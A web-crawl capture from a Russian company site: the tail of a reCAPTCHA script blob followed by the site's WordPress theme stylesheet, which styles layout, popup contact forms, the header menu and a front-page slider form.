2w4rDocOnTBhhwqFTwqfDoFfDh8Ouw5JabMOww69yJcK6w6VKw4wJO1PDjcKBAMOmfcOMwqDCscO+w6toYFEhw6/DrEZXVGbCr8OpIw1NwqXDhcKYwo47V8KvEGNJO8KyJ8OnwrvCqMKUGsOOwqPDksKzPsKGYMKxchcewrcfeyVCWsOyGAcsVlPDqMKgwr4qKnF1FcOxw53CozFcKhp3WsKHw4/CsMK1wovDsMKmVcKhw4fDisOIZnjCvcKCw6zCn8Klw5NyfcOAw4fCm3fCvWDCuMOGw57CgnPDl0JvH2AMw5AWDcO0OcKKw61jw7pxwpXDlcOBw74Pw7PDkk4vw6UMBsKAfS3DkAYEw75QwoBtUz/DgC8iwqI/cMOUwpclUMOawq0hw5pOPMKCfihFfcKcFMO6X0krw7JVfX3DkcOzUMK2w4PCjFLDvH/CocKZw5bDinJ0a8OAw6PCsMOKYcOkwoN7w4XDkMOyX8KYVsOtw7/DpsOwOEw6wrktOsKFOcOrw6vDlsKfGCNtcMKxfMOpw6QIwrbDpMO/[base64]/DjMO2fizCqSDCnsOOw4zCoMKkwqTDlcOWdk3Dm8K2Hnp3OcK0w67ChDUKew\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcp3nUqAAAAAF0ZV2bzg6erhrlt79l-Qfe7o_1B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,400],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://tnexpert.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220a6IlTc+HwvVMLLBIu4E1aWthVFvNr5QIP33KiEH51Q\\u003d\x22,1,0,null,1,1766097519905,0,0,[105,72,51],null,[74,23,12,220,253],\x22RC-vJDHkLVEsJxiPg\x22,null,null,null,null,null,\x220dAFcWeA6BN0rOZj0AY4WMfpZrxVpGj03Hc7ckLsYyMQSUjBCo2YAWL7Pa0Ub1Lk8xHBkVG7wCZaBGZDbG_XrRXUKBnTsa0h5xPg\x22,1766180319932]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tnexpert.ru/wp-content/themes/tnexpert/style.css?ver=6.6.2
body_size: 13946
content:
/*!
Theme Name:   	tnexpert
Author:         nick
Author URI:     http://ivan.ru
Version:      	1.0
*/
::-webkit-scrollbar {
    width: 0.3em;
    height: 0.3em;
}

::-webkit-scrollbar-thumb {
    background: #6ecff6;
}

::-webkit-scrollbar-track {
    background: #b7e7fb;
}

body {
    scrollbar-face-color: #6ecff6;
    scrollbar-track-color: #b7e7fb;
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 1em;
    font-family: "Gotham Pro";
    vertical-align: baseline;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
menu,
nav,
section {
    display: block;
}

body {
    line-height: 1;
    overflow-y: scroll;
    position: relative;
}

ol,
ul {
    list-style: none;
}

blockquote,
q {
    quotes: none;
}

blockquote:before, blockquote:after {
    content: '';
}

q:before, q:after {
    content: '';
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

input[type=number] {
    -moz-appearance: textfield;
}

.containerWrap {
    display: block;
    width: 100%;
    min-width: 1230px;
}

.containerWrap .wrap {
    display: block;
    position: relative;
    width: 1200px;
    margin: 0 auto;
    padding: 0 15px;
}

.containerWrap .twoWrap {
    display: block;
}

.containerWrap .twoWrap:after, .containerWrap .twoWrap:before {
    display: block;
    content: '';
    clear: both;
}

.containerWrap .twoWrap .leftWrap {
    display: block;
    float: left;
    width: 285px;
}

.containerWrap .twoWrap .rightWrap {
    display: block;
    float: right;
    width: calc(100% - 305px);
}

.formatBlock:after {
    display: block;
    content: '';
    clear: both;
}

.formatBlock:before {
    display: block;
    content: '';
    clear: both;
}

.formatBlock h1 {
    color: #000000;
    font-size: 2.5rem;
    margin-bottom: .5rem;
    font-family: inherit;
    font-weight: 500;
    line-height: 1.2;
}

.formatBlock h2 {
    color: #000000;
    font-size: 1.5rem;
    margin-bottom: .5rem;
    font-family: inherit;
    font-weight: 500;
    line-height: 1.2;
}

.formatBlock h3 {
    color: #000000;
    font-size: 1.5rem;
    margin-bottom: .5rem;
    font-family: inherit;
    font-weight: 500;
    line-height: 1.2;
}

.formatBlock h4 {
    color: #000000;
    font-size: 1.5rem;
    margin-bottom: .5rem;
    font-family: inherit;
    font-weight: 500;
    line-height: 1.2;
}

.formatBlock h5 {
    color: #000000;
    font-size: 1.25rem;
    margin-bottom: .5rem;
    font-family: inherit;
    font-weight: 500;
    line-height: 1.2;
}

.formatBlock h6 {
    color: #000000;
    font-size: 1rem;
    margin-bottom: .5rem;
    font-family: inherit;
    font-weight: 500;
    line-height: 1.2;
}

.formatBlock p {
    color: #000000;
    font-size: 1rem;
    line-height: 1.5;
    font-weight: 400;
    margin-bottom: 1rem;
}

.formatBlock ol {
    list-style-type: decimal;
    padding: 0;
    margin: 0 0 1rem 1rem;
    color: #000000;
    font-size: 1rem;
    line-height: 1.5;
    font-weight: 400;
}

.formatBlock ol li {
    margin-bottom: .5rem;
}

.formatBlock ul {
    padding: 0;
    margin: 0 0 1rem 0;
    color: #000000;
    font-size: 1rem;
    line-height: 1.5;
    font-weight: 400;
}

.formatBlock ul li {
    margin-bottom: .5rem;
}

.formatBlock ul li:before {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    content: '';
    width: 7px;
    height: 7px;
    background-color: #6ecff6;
    margin: 9px 8px 0 0;
}

.formatBlock a {
    color: #6ecff6;
    text-decoration: underline;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.formatBlock a:hover {
    text-decoration: none;
}

.formatBlock a:active {
    opacity: .7;
}

.formatBlock a.fancybox {
    text-decoration: none;
}

.formatBlock strong, .formatBlock b {
    font-weight: 700;
}

.formatBlock em {
    font-style: italic;
}

.formatBlock .alignleft {
    float: left;
    margin: 0.5em 1em 0.5em 0;
}

.formatBlock .alignright {
    float: right;
    margin: 0.5em 0 0.5em 1em;
}

.formatBlock .aligncenter {
    display: block;
    margin: 1em auto;
}

.formatBlock img {
    max-width: 100%;
    height: auto;
}

.formatBlock table {
    overflow-x: auto;
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0;
    margin-bottom: 1rem;
}

.formatBlock table tr td, .formatBlock table tr th {
    color: #000000;
    font-size: 1rem;
    line-height: 1.5;
    font-weight: 400;
    padding: .5rem;
    vertical-align: top;
}

.formatBlock table.strip tr td, .formatBlock table.strip tr th {
    border: 1px solid #ebf2f4;
}

.formatBlock table.nice tr td, .formatBlock table.nice tr th {
    background-color: #ebf2f4;
}

.formatBlock table.nice tr td:nth-child(2n), .formatBlock table.nice tr th:nth-child(2n) {
    background-color: #e8f0f2;
}

.formatBlock table.nice tr:nth-child(2n) td, .formatBlock table.nice tr:nth-child(2n) th {
    background-color: #f2f6f8;
}

.formatBlock table.nice tr:nth-child(2n) td:nth-child(2n), .formatBlock table.nice tr:nth-child(2n) th:nth-child(2n) {
    background-color: #eef4f6;
}

.formatBlock table.nice tr.head td, .formatBlock table.nice tr.head th {
    font-weight: bold;
    border: 1px solid #6ecff6;
}

.formatBlock .gallery {
    display: block;
    margin: 0 0 0 -20px !important;
    padding: 0;
}

.formatBlock .gallery:after, .formatBlock .gallery:before {
    display: block;
    content: '';
    clear: both;
}

.formatBlock .gallery.gallery-columns-1 .gallery-item {
    width: calc(100% - 20px) !important;
}

.formatBlock .gallery.gallery-columns-2 .gallery-item {
    width: calc(50% - 20px) !important;
}

.formatBlock .gallery.gallery-columns-3 .gallery-item {
    width: calc(33.3% - 20px) !important;
}

.formatBlock .gallery.gallery-columns-4 .gallery-item {
    width: calc(25% - 20px) !important;
}

.formatBlock .gallery.gallery-columns-5 .gallery-item {
    width: calc(20% - 20px) !important;
}

.formatBlock .gallery.gallery-columns-6 .gallery-item {
    width: calc(16.6% - 20px) !important;
}

.formatBlock .gallery.gallery-columns-7 .gallery-item {
    width: calc(14.2% - 20px) !important;
}

.formatBlock .gallery.gallery-columns-8 .gallery-item {
    width: calc(12.5% - 20px) !important;
}

.formatBlock .gallery.gallery-columns-9 .gallery-item {
    width: calc(11.1% - 20px) !important;
}

.formatBlock .gallery .gallery-item {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left !important;
    margin: 20px 0 0 20px !important;
    position: relative !important;
    border: 1px dotted #d9d9d9;
    padding: 0 !important;
    overflow: hidden;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.formatBlock .gallery .gallery-item:before {
    display: block;
    content: '';
    padding-top: 100%;
}

.formatBlock .gallery .gallery-item img {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border: none !important;
    object-fit: cover;
    -o-object-fit: cover;
}

.formatBlock .gallery .gallery-item .wp-caption-text {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    background-color: #6ecff6;
    padding: 5px 15px;
    text-align: center;
    font-size: 14px;
    color: #ffffff;
    font-weight: 300;
    line-height: 20px;
}

.formatBlock .gallery .gallery-item:hover {
    box-shadow: 0 5px 10px -7px #000000;
    border: 1px solid #6ecff6;
}

.popup-mask {
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 10000;
    visibility: hidden;
    opacity: 0;
    background: rgba(0, 0, 0, 0.7);
    cursor: pointer;
}

.popup-mask.active {
    visibility: visible;
    opacity: 1;
}

.popup-form {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: fixed;
    top: 60px;
    left: 50%;
    margin: 0 0 0 -240px;
    width: 480px;
    max-height: calc(100% - 120px);
    z-index: 11000;
    background: #ffffff;
    border-radius: 10px;
    overflow: hidden;
    -moz-box-shadow: 1px 1px 3px #000;
    -webkit-box-shadow: 1px 1px 3px #000;
    box-shadow: 1px 1px 3px #000;
    visibility: hidden;
    opacity: 0;
}

.popup-form.popup-video {
    width: 560px;
    margin: 0 0 0 -280px;
}

.popup-form.active {
    visibility: visible;
    opacity: 1;
}

.popup-form.load .load {
    display: block;
}

.popup-form .topLine {
    display: block;
    position: relative;
    height: 30px;
    background-color: #6ecff6;
    border-radius: 10px 10px 0 0;
}

.popup-form .bottomLine {
    display: block;
    position: relative;
    overflow: auto;
    max-height: 100%;
}

.popup-form .load {
    display: none;
    position: absolute;
    left: 10px;
    top: 4px;
    height: calc(100% - 8px);
    width: 300px;
    background: url("images/widget-loader-lg_no-lang.gif") no-repeat left center;
    background-size: contain;
}

.popup-form .close {
    display: block;
    position: absolute;
    top: 7px;
    right: 7px;
    width: 16px;
    height: 16px;
    overflow: hidden;
    cursor: pointer;
}

.popup-form .close:before {
    display: block;
    position: absolute;
    content: '';
    left: 7px;
    top: 0;
    height: 100%;
    border-right: 2px solid #ffffff;
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.popup-form .close:after {
    display: block;
    position: absolute;
    content: '';
    right: 7px;
    top: 0;
    height: 100%;
    border-left: 2px solid #ffffff;
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.popup-form .close:hover:before {
    -moz-transform: rotate(405deg);
    -ms-transform: rotate(405deg);
    -webkit-transform: rotate(405deg);
    -o-transform: rotate(405deg);
    transform: rotate(405deg);
}

.popup-form .close:hover:after {
    -moz-transform: rotate(-405deg);
    -ms-transform: rotate(-405deg);
    -webkit-transform: rotate(-405deg);
    -o-transform: rotate(-405deg);
    transform: rotate(-405deg);
}

.popup-form .wpcf7 {
    display: block;
    padding: 35px 60px;
}

.popup-form .wpcf7 br, .popup-form .wpcf7 .wpcf7-not-valid-tip, .popup-form .wpcf7 .popup-action {
    display: none !important;
}

.popup-form .wpcf7 .title {
    display: block;
    color: #303030;
    font-size: 22px;
    line-height: 28px;
    text-align: center;
    padding-bottom: 12px;
}

.popup-form .wpcf7 input[type=text], .popup-form .wpcf7 input[type=tel], .popup-form .wpcf7 input[type=email] {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 12px auto 0;
    width: 100%;
    height: 40px;
    border-radius: 18px;
    background-color: #ffffff;
    padding: 0 20px;
    border: 1px solid #cfcfcf;
    font-family: "Gotham Pro";
    color: #303030;
    font-size: 15px;
}

.popup-form .wpcf7 input[type=text]:focus, .popup-form .wpcf7 input[type=tel]:focus, .popup-form .wpcf7 input[type=email]:focus {
    outline: none;
}

.popup-form .wpcf7 input[type=text].wpcf7-not-valid, .popup-form .wpcf7 input[type=tel].wpcf7-not-valid, .popup-form .wpcf7 input[type=email].wpcf7-not-valid {
    border: 1px solid #f44336;
}

.popup-form .wpcf7 textarea {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 12px auto 0;
    width: 100%;
    height: 120px;
    border-radius: 18px;
    background-color: #ffffff;
    padding: 20px;
    border: 1px solid #cfcfcf;
    resize: none;
    font-family: "Gotham Pro";
    color: #303030;
    font-size: 15px;
}

.popup-form .wpcf7 textarea:focus {
    outline: none;
}

.popup-form .wpcf7 textarea.wpcf7-not-valid {
    border: 1px solid #f44336;
}

.popup-form .wpcf7 .wpcf7-checkbox .wpcf7-list-item, .popup-form .wpcf7 .calc_form_checkbox .wpcf7-list-item {
    margin: 12px auto 0;
}

.popup-form .wpcf7 .wpcf7-checkbox .wpcf7-list-item label, .popup-form .wpcf7 .calc_form_checkbox .wpcf7-list-item label {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    position: relative;
    padding-left: 30px;
    cursor: pointer;
    color: #303030;
    font-size: 15px;
    line-height: 18px;
    font-weight: 400;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.popup-form .wpcf7 .wpcf7-checkbox .wpcf7-list-item label input, .popup-form .wpcf7 .calc_form_checkbox .wpcf7-list-item label input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

.popup-form .wpcf7 .wpcf7-checkbox .wpcf7-list-item label .wpcf7-list-item-label, .popup-form .wpcf7 .calc_form_checkbox .wpcf7-list-item label .wpcf7-list-item-label {
    color: #303030;
    font-size: 15px;
    line-height: 18px;
    font-weight: 400;
}

.popup-form .wpcf7 .wpcf7-checkbox .wpcf7-list-item label .checkmark, .popup-form .wpcf7 .calc_form_checkbox .wpcf7-list-item label .checkmark {
    position: absolute;
    top: 2px;
    left: 0;
    height: 20px;
    width: 20px;
    border-radius: 5px;
    border: 1px solid #b9b9b9;
    background-color: #ffffff;
}

.popup-form .wpcf7 .wpcf7-checkbox .wpcf7-list-item label .checkmark:after, .popup-form .wpcf7 .calc_form_checkbox .wpcf7-list-item label .checkmark:after {
    content: "";
    position: absolute;
    display: none;
    left: 6px;
    top: 2px;
    width: 5px;
    height: 10px;
    border: solid #83af43;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.popup-form .wpcf7 .wpcf7-checkbox .wpcf7-list-item label:hover input ~ .checkmark, .popup-form .wpcf7 .calc_form_checkbox .wpcf7-list-item label:hover input ~ .checkmark {
    background-color: #f2f2f2;
}

.popup-form .wpcf7 .wpcf7-checkbox .wpcf7-list-item label input:checked ~ .checkmark, .popup-form .wpcf7 .calc_form_checkbox .wpcf7-list-item label input:checked ~ .checkmark {
    background-color: #ffffff;
}

.popup-form .wpcf7 .wpcf7-checkbox .wpcf7-list-item label input:checked ~ .checkmark:after, .popup-form .wpcf7 .calc_form_checkbox .wpcf7-list-item label input:checked ~ .checkmark:after {
    display: block;
}

.popup-form .wpcf7 .wpcf7-checkbox .wpcf7-list-item .wpcf7-list-item-label, .popup-form .wpcf7 .calc_form_checkbox .wpcf7-list-item .wpcf7-list-item-label {
    line-height: 24px;
}

.popup-form .wpcf7 .wpcf7-submit {
    display: block;
    margin: 24px auto 0;
    width: 50%;
    max-width: 100%;
    min-width: 260px;
    height: 50px;
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.2), inset 0 0 17px rgba(255, 255, 255, 0.15);
    border-radius: 25px;
    background-color: #86cc42;
    color: #ffffff;
    font-size: 17px;
    font-weight: 500;
    line-height: 50px;
    text-align: center;
    cursor: pointer;
    border: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.popup-form .wpcf7 .wpcf7-submit:hover {
    opacity: .7;
}

.popup-form .wpcf7 .wpcf7-submit:focus {
    outline: none;
}

.popup-form .wpcf7 .ajax-loader {
    display: block;
    position: absolute;
    z-index: 0;
    left: calc(50% + 65px);
    bottom: 50px;
}

.popup-form .wpcf7 .wpcf7-response-output.wpcf7-validation-errors, .popup-form .wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok, .popup-form .wpcf7 .wpcf7-response-output.wpcf7-spam-blocked {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    padding: 10px;
    background-color: #4caf50;
    color: #ffffff;
    opacity: 1;
    font-size: 14px;
    line-height: 18px;
    border: none;
    margin: 0;
    text-align: center;
}

.popup-form .wpcf7 .wpcf7-response-output.wpcf7-validation-errors, .popup-form .wpcf7 .wpcf7-response-output.wpcf7-spam-blocked {
    background-color: #f44336;
}

.preHeader {
    display: block;
    background-color: #f2f5f6;
}

.preHeader .wrap {
    height: 50px;
}

.preHeader .mode {
    display: block;
    position: absolute;
    left: 15px;
    top: 0;
    line-height: 50px;
}

.preHeader .mode i {
    color: #6ecff6;
    font-size: 17px;
    font-weight: 400;
}

.preHeader .mode .label {
    color: #2a3235;
    font-size: 13px;
    font-weight: 500;
    line-height: 20px;
}

.preHeader .mode .value {
    color: #2a3235;
    font-size: 13px;
    font-weight: 400;
    line-height: 20px;
}

.preHeader .email {
    display: block;
    position: absolute;
    left: 365px;
    top: 0;
    line-height: 50px;
}

.preHeader .email i {
    color: #6ecff6;
    font-size: 17px;
    font-weight: 400;
}

.preHeader .email .label {
    color: #2a3235;
    font-size: 13px;
    font-weight: 500;
    line-height: 20px;
}

.preHeader .email .value {
    color: #2a3235;
    font-size: 13px;
    font-weight: 400;
    line-height: 20px;
    text-decoration: none;
}

.preHeader .phone {
    display: block;
    position: absolute;
    top: 0;
    right: 240px;
    color: #2a3235;
    font-size: 17px;
    font-weight: 400;
    line-height: 50px;
    text-decoration: none;
}

.preHeader .phone strong {
    font-weight: 500;
}

.preHeader .btn {
    display: block;
    position: absolute;
    top: 50%;
    right: 15px;
    width: 190px;
    height: 34px;
    border-radius: 17px;
    background-color: #6ecff6;
    margin-top: -17px;
    color: #ffffff;
    font-size: 13px;
    font-weight: 700;
    line-height: 34px;
    text-transform: uppercase;
    text-decoration: none;
    text-align: center;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.preHeader .btn:hover {
    opacity: .7;
}

header .wrap {
    height: 130px;
}

header .logo {
    display: block;
    position: absolute;
    top: 50%;
    left: 15px;
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -webkit-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
}

header .logo img {
    display: block;
    width: 210px;
    height: auto;
}

header .burgerMenu {
    display: none;
}

@media (min-width: 1024px) and (max-width: 5000px) {

    body.fixed_menu header {
        display: block;
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        z-index: 1000;
        background: #ffffff;
        box-shadow: 0 1px 2px rgba(28, 53, 61, 0.3);
    }

    .headerMenu {
        display: block;
        position: absolute;
        right: 15px;
        top: 50%;
        margin-top: -20px;


    }

    .headerMenu ul.menu {
        display: block;
        text-align: right;
        font-size: 0;
        letter-spacing: -.25em;
    }

    .headerMenu ul.menu > li {
        display: -moz-inline-stack;
        display: inline-block;
        vertical-align: top;
        zoom: 1;
        *display: inline;
        letter-spacing: normal;
        word-spacing: normal;
        font-size: medium;
        position: relative;
    }

    .headerMenu ul.menu > li > a {
        display: block;
        color: #2a3235;
        font-size: 13px;
        font-weight: 700;
        line-height: 20px;
        text-transform: uppercase;
        text-decoration: none;
        padding: 10px 15px;
        -webkit-transition-property: all;
        -moz-transition-property: all;
        -o-transition-property: all;
        transition-property: all;
        -webkit-transition-duration: 0.3s;
        -moz-transition-duration: 0.3s;
        -o-transition-duration: 0.3s;
        transition-duration: 0.3s;
    }

    .headerMenu ul.menu > li:last-child > a {
        padding: 10px 0 10px 15px;
    }

    .headerMenu ul.menu > li.current-menu-item > a {
        color: #6ecff6;
    }

    .headerMenu ul.menu > li.menu-item-has-children {
        background: url("images/menu_arrow.png") no-repeat right 15px center;
    }

    .headerMenu ul.menu > li.menu-item-has-children > a {
        padding: 10px 35px 10px 15px;
    }

    .headerMenu ul.menu > li:hover > a {
        color: #6ecff6;
    }

    .headerMenu ul.menu > li:hover > ul {
        display: block;
    }

    .headerMenu ul.menu > li > ul {
        display: none;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        position: absolute;
        left: 0;
        top: 100%;
        width: 190px;
        padding: 10px;
        box-shadow: 0 1px 6px rgba(0, 1, 1, 0.18);
        z-index: 50;
        text-align: left;
        background: #ffffff;
    }

    .headerMenu ul.menu > li > ul:before {
        display: block;
        position: absolute;
        content: '';
        left: 65px;
        top: -9px;
        width: 15px;
        height: 15px;
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
        background: #ffffff;
        border: 1px solid rgba(0, 1, 1, 0.1);
        border-right: none;
        border-bottom: none;
    }

    .headerMenu ul.menu > li > ul > li {
        display: block;
    }

    .headerMenu ul.menu > li > ul > li > a {
        display: block;
        padding: 5px 0;
        color: #2e2e2e;
        font-size: 14px;
        font-weight: 400;
        line-height: 20px;
        text-decoration: none;
        -webkit-transition-property: all;
        -moz-transition-property: all;
        -o-transition-property: all;
        transition-property: all;
        -webkit-transition-duration: 0.3s;
        -moz-transition-duration: 0.3s;
        -o-transition-duration: 0.3s;
        transition-duration: 0.3s;
    }

    .headerMenu ul.menu > li > ul > li > a:hover {
        color: #6ecff6;
        text-decoration: underline;
    }

    .headerMenu ul.menu > li > ul > li.current-menu-item > a {
        color: #6ecff6;
        text-decoration: underline;
    }
}

.frontSlider {
    display: block;
    position: relative;
    height: 500px;
    overflow: hidden;
}

.frontSlider .form {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    z-index: 200;
    top: 60px;
    left: 50%;
    margin-left: 260px;
    width: 340px;
    height: 380px;
    border-radius: 25px;
    background-color: #ffffff;
    padding: 35px;
}

.frontSlider .form .title {
    display: block;
    text-align: center;
    color: #2a3235;
    font-size: 17px;
    font-weight: 900;
    line-height: 20px;
}

.frontSlider .form .desc {
    display: block;
    text-align: center;
    color: #2a3235;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    padding-bottom: 10px;
}

.frontSlider .form br, .frontSlider .form .wpcf7-not-valid-tip, .frontSlider .form .ajax-loader {
    display: none !important;
}

.frontSlider .form input[type=text], .frontSlider .form input[type=tel], .frontSlider .form input[type=email] {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 10px auto 0;
    width: 100%;
    height: 44px;
    border-radius: 22px;
    background-color: #f2f5f6;
    padding: 0 20px;
    border: 1px solid #f2f5f6;
    font-family: "Gotham Pro";
    color: #2a3235;
    font-size: 14px;
}

.frontSlider .form input[type=text]:focus, .frontSlider .form input[type=tel]:focus, .frontSlider .form input[type=email]:focus {
    outline: none;
}

.frontSlider .form input[type=text].wpcf7-not-valid, .frontSlider .form input[type=tel].wpcf7-not-valid, .frontSlider .form input[type=email].wpcf7-not-valid {
    border: 1px solid #f44336;
}

.frontSlider .form .wpcf7-checkbox .wpcf7-list-item, .frontSlider .form .calc_form_checkbox .wpcf7-list-item {
    margin: 10px auto 0;
}

.frontSlider .form .wpcf7-checkbox .wpcf7-list-item label, .frontSlider .form .calc_form_checkbox .wpcf7-list-item label {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    position: relative;
    padding-left: 30px;
    cursor: pointer;
    color: #303030;
    font-size: 15px;
    line-height: 18px;
    font-weight: 400;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.frontSlider .form .wpcf7-checkbox .wpcf7-list-item label input, .frontSlider .form .calc_form_checkbox .wpcf7-list-item label input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

.frontSlider .form .wpcf7-checkbox .wpcf7-list-item label .wpcf7-list-item-label, .frontSlider .form .calc_form_checkbox .wpcf7-list-item label .wpcf7-list-item-label {
    color: #303030;
    font-size: 15px;
    line-height: 18px;
    font-weight: 400;
}

.frontSlider .form .wpcf7-checkbox .wpcf7-list-item label .checkmark, .frontSlider .form .calc_form_checkbox .wpcf7-list-item label .checkmark {
    position: absolute;
    top: 2px;
    left: 0;
    height: 20px;
    width: 20px;
    border-radius: 5px;
    border: 1px solid #b9b9b9;
    background-color: #ffffff;
}

.frontSlider .form .wpcf7-checkbox .wpcf7-list-item label .checkmark:after, .frontSlider .form .calc_form_checkbox .wpcf7-list-item label .checkmark:after {
    content: "";
    position: absolute;
    display: none;
    left: 6px;
    top: 2px;
    width: 5px;
    height: 10px;
    border: solid #83af43;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.frontSlider .form .wpcf7-checkbox .wpcf7-list-item label:hover input ~ .checkmark, .frontSlider .form .calc_form_checkbox .wpcf7-list-item label:hover input ~ .checkmark {
    background-color: #f2f2f2;
}

.frontSlider .form .wpcf7-checkbox .wpcf7-list-item label input:checked ~ .checkmark, .frontSlider .form .calc_form_checkbox .wpcf7-list-item label input:checked ~ .checkmark {
    background-color: #ffffff;
}

.frontSlider .form .wpcf7-checkbox .wpcf7-list-item label input:checked ~ .checkmark:after, .frontSlider .form .calc_form_checkbox .wpcf7-list-item label input:checked ~ .checkmark:after {
    display: block;
}

.frontSlider .form .wpcf7-checkbox .wpcf7-list-item .wpcf7-list-item-label, .frontSlider .form .calc_form_checkbox .wpcf7-list-item .wpcf7-list-item-label {
    line-height: 24px;
}

.frontSlider .form .wpcf7-submit {
    display: block;
    margin: 15px auto 0;
    width: 100%;
    height: 44px;
    border-radius: 22px;
    background-color: #86cc42;
    color: #ffffff;
    font-size: 14px;
    font-weight: 400;
    line-height: 44px;
    text-align: center;
    cursor: pointer;
    border: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.frontSlider .form .wpcf7-submit:hover {
    opacity: .7;
}

.frontSlider .form .wpcf7-submit:focus {
    outline: none;
}

